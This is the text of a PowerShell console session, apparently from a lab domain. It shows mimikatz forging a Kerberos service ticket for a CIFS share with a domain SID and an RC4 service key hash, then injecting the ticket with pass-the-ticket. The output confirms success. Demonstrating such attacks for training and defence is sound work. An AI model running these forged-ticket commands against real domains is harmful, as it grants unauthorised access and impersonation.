 PS C:\Users\JENNY_HICKMAN\tools\mimikatz_trunk\x64> .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /sid:S-1-5-21-1810217221-3414305983-3079919041 /id:500 /target:iis.lab.internal.local /service:CIFS /dom
ain:lab.internal.local /rc4:f670500ba07dca80d7188fd92d61430c /user:DarthKittius /ptt
User      : DarthKittius
Domain    : lab.internal.local (LAB)
SID       : S-1-5-21-1810217221-3414305983-3079919041
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: f670500ba07dca80d7188fd92d61430c - rc4_hmac_nt
Service   : CIFS
Target    : iis.lab.internal.local
Lifetime  : 3/17/2021 1:16:22 PM ; 3/15/2031 1:16:22 PM ; 3/15/2031 1:16:22 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'DarthKittius @ lab.internal.local' successfully submitted for current session
mimikatz # exit